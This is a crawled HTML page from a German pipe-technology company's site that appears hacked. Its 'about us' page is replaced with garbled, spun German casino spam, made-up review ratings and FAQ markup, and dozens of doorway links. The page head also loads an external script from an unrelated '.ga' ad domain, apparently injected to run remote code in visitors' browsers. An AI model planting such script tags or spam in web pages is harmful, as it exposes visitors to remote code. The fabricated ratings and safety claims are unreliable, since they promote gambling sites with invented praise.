

--- FILE ---
content_type: text/html
request_url: https://tu-ex-co.de/pagine.php?n=m-casino-live-music-beste-online-casino-deutsch
body_size: 8603
content:
<!DOCTYPE html>
<html lang="de">
<head>
<!--<a href="http://www.pagesofa.com" target="_blank">c pagesofa.com</a>-->
<meta charset="utf-8">
<title>m casino live music beste online casino deutsch</title>
<base href="https://www.tu-ex-co.de/">
<meta name="robots" content="index,follow">
<meta name="description" content=""Ja, Dortmund Spielhalle wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Dortmund Spielhalle in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Dortmund Spielhalle?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Dortmund Spielhalle sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Dortmund Spielhalle Plattform aus?",
                ">
<meta name="keywords" content="">
<link type="text/css" rel="stylesheet" href="system/modules/dlh_googlemaps/html/dlh_googlemaps.css" media="all" />
<link type="text/css" rel="stylesheet" href="system/scripts/a42e01c26ca8.css" media="all" />
<link type="text/css" rel="stylesheet" href="system/scripts/79ff12a18d10.css" media="all" />
<script type="text/javascript" src="system/scripts/e53a815ab435.js"></script>
<script type="text/javascript" src="plugins/jquery/js/jquery-1.9.1.min.js"></script>

<link rel="alternate" hreflang="en" lang="en" href="index.php/en/about-us-78/" title="About us" />
<script type="text/javascript">
<!--//--><![CDATA[//><!--
  $.noConflict();
//--><!]]>  
</script>
<!--<script src="plugins/MenuMatic/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>
<script src="tl_files/pagesofa/js/ps.js" type="text/javascript" charset="utf-8"></script>
<script src="tl_files/pagesofa/js/ps_v.js" type="text/javascript" charset="utf-8"></script>
--><!--[if lt IE 9]><script src="plugins/html5shim/html5-3.js"></script><![endif]-->
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "m casino live music beste online casino deutsch",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.3",
"reviewCount": "9244",
"bestRating": "5"
}}
</script>
  <script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head>
<body id="top" class="unknown other">

<div id="wrapper">

<header id="header">
<div class="inside">
  
</div>
</header>

<div id="defaultHeader">
<img src="tl_files/upload/background-images/styles/basicstyle_001_grey/header_default.png" alt="header_image_Über uns" style="margin:0px;padding:0px;border:0px;"/>
</div>
<a href="https://www.tu-ex-co.de/">
<div id="brand">


</div>
</a>
<div id="menu_head">

<!-- indexer::stop -->
<div class="mod_navigation block" id="menu_head_inside">

<a href="index.php/de/ueber-uns/#skipNavigation19" class="invisible">Navigation überspringen</a>

<ul class="level_1">
<li class="sibling first"><a href="index.php/de/home/" title="Home" class="sibling first">Home</a></li>
<li class="active"><span class="active">Über uns</span></li>
<li class="sibling"><a href="index.php/de/rohrwalzen/" title="Produkte" class="sibling">Produkte</a></li>
<li class="sibling last"><a href="index.php/de/kontakt/" title="Kontakt" class="sibling last">Kontakt</a></li>
</ul>

<a id="skipNavigation19" class="invisible"> </a>

</div>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_changelanguage block" id="menu_language">


<ul class="level_1">
<li class="lang-en first">
  <a href="index.php/en/about-us-78/" title="About us" class="lang-en first" hreflang="en"><img src="/tl_files/pagesofa/img/en.gif" alt="language EN"/>
</a>
</li>
</ul>

</div>
<!-- indexer::continue -->
</div>

<div id="container">

<section id="main">
<div class="inside">

<div class="mod_article block" id="ueber-uns-de">

<div class="ce_text block">

<h1><strong>m casino live music beste online casino deutsch</strong></h1>
<hr />
</div>

<div class="ce_text block" style="margin-bottom:15px;">

<p><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://tu-ex-co.de/pagine.php?n=m-casino-live-music-beste-online-casino-deutsch#twin casino avis">twin casino avis</a></li>
  <li><a href="https://tu-ex-co.de/pagine.php?n=m-casino-live-music-beste-online-casino-deutsch#online casino anmeldebonus ohne einzahlung">online casino anmeldebonus ohne einzahlung</a></li>
  <li><a href="https://tu-ex-co.de/pagine.php?n=m-casino-live-music-beste-online-casino-deutsch#kostenlose 3 gewinnt spiele">kostenlose 3 gewinnt spiele</a></li>
  <li><a href="https://tu-ex-co.de/pagine.php?n=m-casino-live-music-beste-online-casino-deutsch#win casino redding ca">win casino redding ca</a></li>
  <li><a href="https://tu-ex-co.de/pagine.php?n=m-casino-live-music-beste-online-casino-deutsch#besten online casinos osterreich">besten online casinos osterreich</a></li>
  <li><a href="https://tu-ex-co.de/pagine.php?n=m-casino-live-music-beste-online-casino-deutsch#online live casino europe">online live casino europe</a></li>
  <li><a href="https://tu-ex-co.de/pagine.php?n=m-casino-live-music-beste-online-casino-deutsch#online roulette spielen serios">online roulette spielen serios</a></li>
</ul>
</div></p>
</div>

<hr width="100%" align="center" />
<div class="ce_text block" style="margin-top:25px; margin-bottom:25px;">


<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "dortmund spielhalle Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "dortmund spielhalle" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Dortmund Spielhalle sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Dortmund Spielhalle wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Dortmund Spielhalle in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Dortmund Spielhalle?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Dortmund Spielhalle sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Dortmund Spielhalle Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Dortmund Spielhalle auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Dortmund Spielhalle</h2>

    <p><strong>Dortmund Spielhalle</strong> ﻿ Spannung und h&ouml;herer Gewinne, da Sie dabei die Einzelgewinne riskieren k&ouml;nnen. pokerstars.eu echtgeld Wichtige Symbole Die wei&szlig;e Katze mit Krone ist bei Cutie Cat das Scatter-Symbol und l&ouml;st bei mindestens dreimaligen Erscheinen 5 Freispiele aus.Als Wild-Symbol ersetzt die Troph&auml;e alle Spielsymbole bei Cutie Cat, au&szlig;er dem Scatter-Symbol. Es erscheint auch zus&auml;tzlich bei den Freispielen. Cutie Cat Freispiele erh&ouml;hen die Gewinne Sobald bei Cutie Cat die Bonusrunde begonnen hat, gibt es h&ouml;here Gewinne. how to buy free spins on sweet bonanza casino slots online rtg kostenlose automatenspiele herunterladen</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Dortmund Spielhalle</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.8/10</span></div>
        </div>
        <a href='/pagine.php?n=admiral-slot-spiele-Beste-Online-Casino-Bonus-2023'  title='admiral slot spiele'>admiral slot spiele</a>
    </div><p>Drei oder mehr der Scatter-Symbole, hier die Troph&auml;e, l&ouml;sen die Freispielrunde aus und bringen 5 Freispiele. sunnyplayer gutschein <a href='/pagine.php?n=777-casino-parkway-28906-murphy-north-carolina-nc-united-states-deutschen-Casino'  title='777 casino parkway 28906 murphy north carolina nc united states'>777 casino parkway 28906 murphy north carolina nc united states</a> W&auml;hrend der Bonusrunde k&ouml;nnen weitere Free Spins aktiviert werden und Sie erhalten dann erneut 5 weitere Freispiele.Besonders attraktiv und gewinnbringend ist beim Cutie Cat Spielautomaten, dass die wei&szlig;e Katze als Wild-Symbol nicht nur wie beim Basisspiel im Block auftaucht, sondern w&auml;hrend der Bonusrunde als extra Wild-Symbol, was Ihre Gewinne erh&ouml;hen kann. <a href='/pagine.php?n=casino-roulette-spiel-kaufen-deutschen-Casino'  title='casino roulette spiel kaufen'>casino roulette spiel kaufen</a> Cutie Cat mit Handy und Tablet spielen Die zahlreichen Top Online Casinos, bei denen man Cutie Cat in Deutschland spielen kann, bieten an den Slot direkt im mobilen Webbrowser zu spielen. So k&ouml;nnen Sie Cutie Cat mit Android und iOS auf Handy oder Tablet spielen, egal von wo aus.</p><h2>Warum ist Dortmund Spielhalle im Jahr 2025 so beliebt?</h2><p>Sie k&ouml;nnen entweder um Echtgeld spielen oder auch gratis im Fun-Modus ohne Einsatz von Echtgeld. online casino.eu.com tipico casino rtp Wenn Sie direkt ohne Download von Apps oder Sofnetent casino complete listtware mit dem mobilen Endger&auml;t spielen, loggen Sie sich ganz einfach nur &uuml;ber den Browser mit Ihren Anmeldedaten beim Online Casino ein. free 7 slot games free slots jackpot mania star casino 1 accommodation <a href='/pagine.php?n=free-slot-machine-games-on-youtube-beste-online-casino-deutsch'  title='free slot machine games on youtube'>free slot machine games on youtube</a> Einige wenige Casinos bieten zudem auch eine App zum Download an. Die besten Casino Apps mit Cutie Cat iPhone iPad Android Bonus 500 &euro; zu 100% Mit Echtgeld spielen Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus hat mehrere Jahre f&uuml;r Merkur Spielothek und Merkur International gearbeitet.</p><p>Seit 2016 arbeitet er f&uuml;r CasinoOnline.de und gilt als Experte f&uuml;r Online Casinos und Slots in Deutschland.Mehr lesen Der umfangreichste Online Casino Ratgeber in Deutschland seit 2012Gesch&auml;ftsbereich 132, Charlottenstr. <a href='/pagine.php?n=gates-of-olympus-real-money-Top-deutsche-Casinos'  title='gates of olympus real money'>gates of olympus real money</a> 17 D-10117 Berlin, DeutschlandCasino OnlineEchtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispienetent casino complete listle ohne Einzahlung Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Men&uuml;Men&uuml;Zur&uuml;ckEchtgeld Casinos Echtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Dragon of the Princess – Bally Wulff3.4/5Expertenbewertung Bei Karamba mit Echtgeld spielenHerstellerBally WulffAuszahlungsquote (RTP)96,06 %BesonderheitenWild, Scatter, RisikoThemaAsienFreispieleSondersymbolWalzen5Einsatz0,10 &euro; - 100,00 &euro;Gewinnlinien10 &Auml;hnliche Spiele Beste Casinos Test &Auml;hnliche Spiele &ndash; Die besten Dragon of the Princess Alternativen im Online CasinoImperial DragonBlueprint Der Spielautomat Imperial Dragon vom Hersteller Blueprinetent casino complete listnt Gaming ist so wie auch Dragon of the Princess ein 5 Walzen Slot, bei dem sich alles um das Asien-Thema dreht. no limit casino spiele Auch hier gibt es eine spannende Freispielrunde und sich ausbreitende gewinnbringende Wild-Symbole. Jetzt spielenCreature from the Black LagoonNetEnt Wie auch bei Dragon of the Princess, geht es bei Creature of the Black Lagoon von NetEnt um ein Tier aus der Mystik. star casino latest news dlr koln casino wildz casino geld zuruck casino near frankfurt</p><p>Der Slot bringt auf 5 Walzen und mit 20 Gewinnlinien, so wie bei Dragon of the Princess, ein sich ausbreitende ﻿ese Casinos sind: In Europa lizenziertVon Experten empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max. golden grin casino payday 2 Auszahlung:0,05/5 &euro; Min./Max. money train slot demo Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. casino casino livingston Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der 5 star trail poker run roulette casino miami</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Dortmund Spielhalle sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Dortmund Spielhalle wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Dortmund Spielhalle in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Dortmund Spielhalle?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Dortmund Spielhalle sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Dortmund Spielhalle Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Dortmund Spielhalle auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
</div>

<hr width="100%" align="center" />
<div class="ce_text block" style="margin-top:25px;">

<div class="image_container float_left" style="padding-top:7px; padding-right:20px; float:left;">
</div>

<p><a href='/pagine.php?n=free-casino-slot-download-Online-Casino-spielen-in-Deutschland'  title='free casino slot download'>free casino slot download</a><br><a href='/pagine.php?n=sweet-bonanza-xmas-bonus-buy-Bestes-Casino-in-Europa'  title='sweet bonanza xmas bonus buy'>sweet bonanza xmas bonus buy</a><br><a href='/pagine.php?n=roulette-casino-javascript-Online-Casino-Spiele-kostenlos-spielen-in-2023'  title='roulette casino javascript'>roulette casino javascript</a><br><a href='/pagine.php?n=merkur-casino-duisburg-reviews-Online-Casinos-Deutschland'  title='merkur casino duisburg reviews'>merkur casino duisburg reviews</a><br><a href='/pagine.php?n=win-casino-redding-ca-Deutsche-Online-Casino'  title='win casino redding ca'>win casino redding ca</a><br><a href='/pagine.php?n=echtgeld-casino-deutschland-Top-10-Deutsche-Online-Casino'  title='echtgeld casino deutschland'>echtgeld casino deutschland</a><br><a href='/pagine.php?n=texas-holdem-poker-java-Mobiles-Slots-Casino-Deutsch'  title='texas holdem poker java'>texas holdem poker java</a><br><a href='/pagine.php?n=free-slot-machine-games-on-youtube-Top-10-Deutsche-Online-Casino'  title='free slot machine games on youtube'>free slot machine games on youtube</a><br><a href='/pagine.php?n=888-casino-paysafe-deutschen-Casino'  title='888 casino paysafe'>888 casino paysafe</a><br><a href='/pagine.php?n=gewinnchancen-automatenspiele-Beste-Online-Casino-Bonus-2023'  title='gewinnchancen automatenspiele'>gewinnchancen automatenspiele</a><br><a href='/pagine.php?n=atlantis-casino-online-video-poker-Top-deutsche-Casinos'  title='atlantis casino online video poker'>atlantis casino online video poker</a><br><a href='/pagine.php?n=besten-online-casinos-osterreich-Online-Casino-Spiele-kostenlos-spielen-in-2023'  title='besten online casinos osterreich'>besten online casinos osterreich</a><br><a href='/pagine.php?n=casino-twin-spin-slot-Top-10-Deutsche-Online-Casino'  title='casino twin spin slot'>casino twin spin slot</a><br><a href='/pagine.php?n=7-sultan-casino-Deutsche-Online-Casino'  title='7 sultan casino'>7 sultan casino</a><br><a href='/pagine.php?n=casino-clabic-50-tours-gratuits-Online-Casino-Spiele-kostenlos-spielen-in-2023'  title='casino clabic 50 tours gratuits'>casino clabic 50 tours gratuits</a><br><a href='/pagine.php?n=sugar-rush-season-5-Online-Casino-spielen-in-Deutschland'  title='sugar rush season 5'>sugar rush season 5</a><br><a href='/pagine.php?n=pravila-u-texas-holdem-poker-Beste-Online-Casino-Bonus-2023'  title='pravila u texas holdem poker'>pravila u texas holdem poker</a><br><a href='/pagine.php?n=amokfahrt-casino-baden-baden-Top-deutsche-Casinos'  title='amokfahrt casino baden baden'>amokfahrt casino baden baden</a><br></p>
</div>

</div>
 
</div>
 
<div id="clear"></div>
</section>

</div>

<div id="footer">

<div id="defaultFooter">
 
</div>
 
<div class="inside">

<!-- indexer::stop -->
<div class="mod_customnav block" id="menu_footer">

<a href="index.php/de/ueber-uns/#skipNavigation16" class="invisible">Navigation überspringen</a>
<ul class="level_1">
			<li  class="first" onclick="javascript:document.location.href='index.php/de/home/';"><a href="index.php/de/home/" title="Home" class="first">Home</a></li>
	<li><span class="limiter">|</span></li>		<li class="active"><span class="active middle">Über uns</span></li>
	<li><span class="limiter">|</span></li>		<li  class="middle" onclick="javascript:document.location.href='index.php/de/rohrwalzen/';"><a href="index.php/de/rohrwalzen/" title="Produkte" class="middle">Produkte</a></li>
	<li><span class="limiter">|</span></li>		<li  class="middle" onclick="javascript:document.location.href='index.php/de/kontakt/';"><a href="index.php/de/kontakt/" title="Kontakt" class="middle">Kontakt</a></li>
	<li><span class="limiter">|</span></li>		<li  class="middle" onclick="javascript:document.location.href='index.php/de/impressum_de/';"><a href="index.php/de/impressum_de/" title="Impressum" class="middle">Impressum</a></li>
	<li><span class="limiter">|</span></li>		<li  class="last" onclick="javascript:document.location.href='index.php/de/sitemap/';"><a href="index.php/de/sitemap/" title="Sitemap" class="last">Sitemap</a></li>
	</ul>
<a id="skipNavigation16" class="invisible"> </a>

</div>
<!-- indexer::continue -->
 

<div id="footertext">

<b>tu-ex-co Rohrtechnik GmbH & Co.KG</b>  · Seeshaupter Straße 81c · 82377 Penzberg · Deutschland · Tel. +49-8856-804180-0
</div>
 
</div>
</div>

</div>

<script type="text/javascript">
/* <![CDATA[ */
(function($) {
  window.addEvent('domready', function() {
    new Accordion($$('div.toggler'), $$('div.accordion'), {
      opacity: false,
      alwaysHide: true,
      onActive: function(tog, el) {
        el.setProperty('aria-hidden', 'false');
        tog.addClass('active');
        tog.getNext('div').fade('in');
        tog.setProperty('aria-expanded', 'true');
        return false;
      },
      onBackground: function(tog, el) {
        el.setProperty('aria-hidden', 'true');
        tog.removeClass('active');
        tog.getNext('div').fade('out');
        tog.setProperty('aria-expanded', 'false');
        return false;
      }
    });
    $$('div.toggler').each(function(el) {
      el.setProperty('role', 'tab');
      el.setProperty('tabindex', 0);
      el.addEvents({
        'keypress': function(event) {
          if (event.code == 13) {
            this.fireEvent('click');
          }
        },
        'focus': function() {
          this.addClass('hover');
        },
        'blur': function() {
          this.removeClass('hover');
        },
        'mouseenter': function() {
          this.addClass('hover');
        },
        'mouseleave': function() {
          this.removeClass('hover');
        }
      });
    });
    $$('div.ce_accordion').each(function(el) {
      el.setProperty('role', 'tablist');
    });
    $$('div.accordion').each(function(el) {
      el.setProperty('role', 'tabpanel');
    });
  });
})(document.id);
/* ]]> */
</script>


<script type="text/javascript" src="system/scripts/4f1fc295b747.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
window.addEvent('domready', function() {
  $$('select.tl_chosen').chosen();
});
/* ]]> */
</script>


<script type="text/javascript" src="plugins/mediabox/1.4.6/js/mediabox.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
Mediabox.scanPage = function() {
  var links = $$('a').filter(function(el) {
    return el.rel && el.rel.test(/^lightbox/i);
  });
  $$(links).mediabox({/* Put custom options here */}, null, function(el) {
    var rel0 = this.rel.replace(/[[]|]/gi,' ');
    var relsize = rel0.split(' ');
    return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
  });
};
window.addEvent('domready', Mediabox.scanPage);
/* ]]> */
</script>

<script type="text/javascript" src="plugins/slimbox/js/slimbox.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
Slimbox.scanPage = function() {
  $$(document.links).filter(function(el) {
    return el.rel && el.rel.test(/^lightbox/i);
  }).slimbox({
    // Put custom options here
  }, null, function(el) {
    return (this == el) || ((this.rel.length > 8) && (this.rel == el.rel));
  });
};
window.addEvent('domready', Slimbox.scanPage);
/* ]]> */
</script>

<script>
new Request({
  url:'system/html/cron.txt',
  onComplete: function(txt) {
    if (!txt) txt = 0;
    if (parseInt(txt) < (Date.now()/1000 - 300)) {
      new Request({url:'cron.php'}).get();
    }
  }
}).get();
</script>
<img src="http://auth.pagesofa.com/check_update.php?client=www.tu-ex-co.de" alt="" class="invisible" />
    <div id="footer_line"> </div>
  
    <!--<div id="cookiedingsbums"><div>
  <span>Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Weitere Informationen zu Cookies erhalten Sie in unserer </span> 
      <a href="/de/impressum_de/"><b>Datenschutzerklärung</b></a></div>
 <span id="cookiedingsbumsCloser" onclick="document.cookie = 'hidecookiedingsbums=1;path=/';jQuery('#cookiedingsbums').slideUp()">✖</span>
</div>

<script>
 if(document.cookie.indexOf('hidecookiedingsbums=1') != -1){
 jQuery('#cookiedingsbums').hide();
 }
 else{
 jQuery('#cookiedingsbums').prependTo('body');
 jQuery('#cookiedingsbumsCloser').show();
 }
</script>-->
  
</body>

</html>